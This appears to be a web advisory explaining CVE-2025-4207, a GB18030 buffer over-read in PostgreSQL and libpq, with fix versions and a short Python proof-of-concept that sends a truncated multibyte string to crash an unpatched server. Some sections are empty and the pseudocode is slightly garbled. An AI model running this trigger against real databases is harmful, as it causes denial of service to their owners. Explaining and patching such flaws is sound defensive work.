---
What is CVE-2025-4207?

CVE-2025-4207 is a buffer over-read vulnerability found in PostgreSQL’s handling of the GB18030 character encoding. This bug lets someone cause a temporary denial of service by sending specially crafted text data. The flaw is found in both the database server and the libpq library used by clients.
Affected Versions:
What is a Buffer Over-read?
In programming, a buffer over-read happens when software reads more data from memory than it should. Instead of just reading the allowed chunk, it might read an extra byte (or more). This usually causes crashes, and, in rare cases, lets hackers see secret data. In PostgreSQL, doing this wrong with GB18030-encoded data can crash the server or client.
Why is This Serious?
- Denial of Service (DoS): If exploited, the server or client might crash and stop processing new requests. This isn’t a permanent disaster, but it’s disruptive for any business depending on PostgreSQL.
- Simple to Trigger: Any regular user with the ability to submit data to the database could trigger this bug if the affected encodings are used.
- Widespread Impact: Since libpq is used by many PostgreSQL client applications, both server and client are at risk.
How Does the Exploit Work?
The vulnerable GB18030 encoding validation did not properly check that there are enough bytes remaining before reading input. If crafted input data is at the very end of memory, the validation code might read “one past the end.” On some systems, this can cause a segmentation fault, which instantly kills the process.
Set the database or connection to use the GB18030 encoding
- Submit a string that ends with an incomplete, malformed GB18030 character sequence (e.g., not enough bytes at the end)
Here is Python code using psycopg2 (a PostgreSQL client built on libpq) to send such a string
import psycopg2
# Replace with your database info
conninfo = "dbname=test user=postgres password=secret"
conn = psycopg2.connect(conninfo)
cur = conn.cursor()
# Set the client encoding to GB18030
cur.execute("SET client_encoding TO 'GB18030';")
# This crafted string triggers the bug: incomplete GB18030 sequence at the end
# E.g., a 2-byte GB18030 character started, but not finished
malformed_input = b"normaltext" + b'\x81' # Incomplete multibyte char
try:
cur.execute("INSERT INTO testtable (textcol) VALUES (%s);", (malformed_input,))
except Exception as e:
print("Error (possible crash):", e)
cur.close()
conn.close()
If the database or libpq has not been patched, this may crash the process.
The bug is found in the encoding validation, something like this (simplified)
// Pseudocode example of vulnerable code
if (ptr[] == certain_value) {
// Should check length first!
if (ptr[1] == other_value) { ... } // <-- Buffer over-read happens if end is reached
}
If ptr is at the last byte of the input, ptr[1] is past the input’s end, which is unsafe.
How Do I Fix CVE-2025-4207?
Upgrade:
17.5, 16.9, 15.13, 14.18, or 13.21 (or newer)
See the official PostgreSQL announcement for download links and details.
Workaround:
References
- PostgreSQL Security Advisory
- Official Patch Release Notes
- GB18030 Encoding Overview – Wikipedia
Final Thoughts
CVE-2025-4207 is simple to trigger, but hard for attackers to do more than just crash your PostgreSQL server or its clients—no data theft, just a forced restart. Still, for any real-world deployment, this can ruin uptime and reliability. Patch now if you use Postgres, and review your use of rare encodings like GB18030.
*Always stay up-to-date with security patches, and keep an eye on the official PostgreSQL security page for the latest advisories.*
Timeline
Published on: 05/08/2025 15:15:48 UTC
Last modified on: 05/09/2025 18:16:04 UTC